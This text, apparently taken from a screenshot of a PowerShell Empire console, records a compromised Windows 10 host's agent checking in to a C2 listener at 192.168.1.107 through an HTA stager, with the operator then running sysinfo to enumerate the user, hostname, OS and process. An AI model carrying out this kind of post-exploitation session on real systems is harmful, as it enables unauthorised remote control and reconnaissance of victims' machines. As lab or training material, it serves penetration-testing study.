 [+] Initial agent XDGM6HLE from 192.168.1.105 now active (Slack)
[*] Sending agent (stage 2) to XDGM6HLE at 192.168.1.105
(Empire: stager/windows/hta) > interact XDGM6HLE
(Empire: XDGM6HLE) > sysinfo
[*] Tasked XDGM6HLE to run TASK_SYSINFO
[*] Agent XDGM6HLE tasked with task ID 1
(Empire: XDGM6HLE) > sysinfo: 0|http://192.168.1.107:80|DESKTOP-NQM64AS|raj|DESKTOP
:b842|Microsoft Windows 10 Enterprise|False|powershell|7500|powershell|5
[*] Agent XDGM6HLE returned results.
Listener: http://192.168.1.107:80
Internal IP: 192.168.10.1 fe80::90d0:4c4b:d967:4626 192.168.232.1 fe80::e826:8249
Username: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
Process Name: powershell
Process ID: 7500
Language: powershell
Language Version: 5